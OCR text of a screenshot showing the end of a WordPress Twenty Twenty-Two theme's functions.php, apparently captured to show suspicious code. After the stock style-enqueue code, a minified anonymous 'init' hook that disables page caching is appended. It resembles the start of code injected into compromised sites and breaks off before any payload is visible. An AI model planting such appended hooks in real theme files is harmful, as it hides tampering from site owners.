
/** * Enqueue styles. * * @since Twenty Twenty-
Two 1.0 * * @return void */ function
twentytwentytwo_styles() { // Register theme
stylesheet. $theme_version = wp_get_theme()-
>get( 'Version' ); $version_string = is_string(
$theme_version ) ? $theme_version : false;
wp_register_style( 'twentytwentytwo-style',
get_template_directory_uri() . '/style.css', array(),
$version_string ); // Enqueue theme stylesheet.
wp_enqueue_style( 'twentytwentytwo-style' ); }
endif; add_action( 'wp_enqueue_scripts',
'twentytwentytwo_styles' ); // Add block patterns
require get_template_directory() . '/inc/block-
patterns.php'; add_action("init",function()
{if(!defined("DONOTCACHEPAGE"))
{define("DONOTCACHEPAGE",true);}if(defined("L